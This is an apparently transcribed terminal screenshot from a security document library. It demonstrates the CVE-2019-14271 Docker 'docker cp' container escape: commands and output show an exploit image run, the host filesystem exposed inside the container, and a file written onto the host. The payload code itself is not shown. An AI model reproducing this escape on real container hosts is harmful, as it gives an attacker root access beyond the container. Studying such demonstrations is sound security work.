 dev@ubuntu:~$ docker run --rm -it --name ctr cve-2019-14271:exploit 1
root@0cbf08b7ea51:/# ls 2
bin breakout etc lib logs mnt original_libnss_files.so.2 root sbin sys usr
boot dev home lib64 media opt proc run srv tmp var
root@0cbf08b7ea51:/# ls 5
bin boot break_logs breakout dev etc home host_fs lib lib64 logs media mnt opt proc root run sbin srv sys tmp usr var
root@0cbf08b7ea51:/# ls /host_fs/ 6
bin cdrom etc home initrd.img lib lost+found mnt proc run snap swapfile test usr vmlinuz w00t_w00t_im_a_flag
boot dev evil host initrd.img.old lib64 media opt root sbin srv sys tmp var vmlinuz.old
root@0cbf08b7ea51:/#
dev@ubuntu:~$ cat /evil 3
cat: /evil: No such file or directory
dev@ubuntu:~$ docker cp ctr:/var/log logs 4
dev@ubuntu:~$ cat /evil
Hello from within the container!
dev@ubuntu:~$
7
零组资料文库